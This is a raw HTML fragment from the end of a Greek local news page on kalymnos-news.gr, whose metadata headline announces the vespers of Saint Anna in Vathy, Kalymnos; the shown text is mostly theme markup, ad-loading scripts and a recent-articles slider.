            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F07%2F%25cf%2584%25ce%25b7-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1-24-7-%25ce%25bf-%25ce%25b5%25cf%2583%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bd%25cf%258c%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B7+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1+24%2F7+%CE%BF+%CE%B5%CF%83%CF%80%CE%B5%CF%81%CE%B9%CE%BD%CF%8C%CF%82+%CF%84%CE%B7%CF%82+%CE%91%CE%B3%CE%AF%CE%B1%CF%82+%CE%86%CE%BD%CE%BD%CE%B1%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%B1%CE%BB%CE%B9%CF%8E%CF%84%CE%B9%CF%83%CE%B1+%CE%92%CE%B1%CE%B8%CF%8D+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F07%2F%25cf%2584%25ce%25b7-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1-24-7-%25ce%25bf-%25ce%25b5%25cf%2583%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bd%25cf%258c%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png&description=%CE%A4%CE%B7+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1+24%2F7+%CE%BF+%CE%B5%CF%83%CF%80%CE%B5%CF%81%CE%B9%CE%BD%CF%8C%CF%82+%CF%84%CE%B7%CF%82+%CE%91%CE%B3%CE%AF%CE%B1%CF%82+%CE%86%CE%BD%CE%BD%CE%B1%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%B1%CE%BB%CE%B9%CF%8E%CF%84%CE%B9%CF%83%CE%B1+%CE%92%CE%B1%CE%B8%CF%8D+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A4%CE%B7+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1+24%2F7+%CE%BF+%CE%B5%CF%83%CF%80%CE%B5%CF%81%CE%B9%CE%BD%CF%8C%CF%82+%CF%84%CE%B7%CF%82+%CE%91%CE%B3%CE%AF%CE%B1%CF%82+%CE%86%CE%BD%CE%BD%CE%B1%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%B1%CE%BB%CE%B9%CF%8E%CF%84%CE%B9%CF%83%CE%B1+%CE%92%CE%B1%CE%B8%CF%8D+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85. %0A%0A https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/07/%cf%80%ce%b1%cf%83%ce%bf%ce%ba-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b5%cf%80%ce%af%cf%83%ce%b7%ce%bc%ce%b1-%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%b7%cf%86%ce%b9/">ΠΑΣΟΚ: Ανακοινώθηκε επίσημα η υποψηφιότητα του Νικηφόρου Παπανικόλα για την Περιφέρει Νοτίου Αιγαίου.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/07/%ce%bf-%ce%b9-%ce%bc%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%ba%ce%bf%cf%8d%ce%ba%ce%bf%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b5-%cf%84%ce%bf%cf%85-44-%cf%80%cf%81%cf%8e%cf%84%ce%bf/">Ο Ι.Μαστροκούκος παρουσίασε του 44 πρώτους υποψηφίους της Παράταξης του &#8220;ΚΑΛΥΜΝΟΣ ΕΝΟΤΗΤΑ-ΑΝΑΓΕΝΝΗΣΗ&#8221; που θα συμμετέχουν στις εκλογές της 8ης Οκτωβρίου 2023</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2023-07-23T17:36:18+02:00"><meta itemprop="dateModified" content="2023-07-23T17:37:42+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png"><meta itemprop="width" content="898"><meta itemprop="height" content="631"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-110194","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33234";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8309";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%af%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%ce%b5%cf%81%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%b5/"  rel="bookmark" class="td-image-wrap " title="Πίστη και παράδοση στον Αρχιερατικό εσπερινό του Αγίου Ιωάννου Προδρόμου στη Χώρα Καλύμνου (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-06_18-32-01-778-1-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a 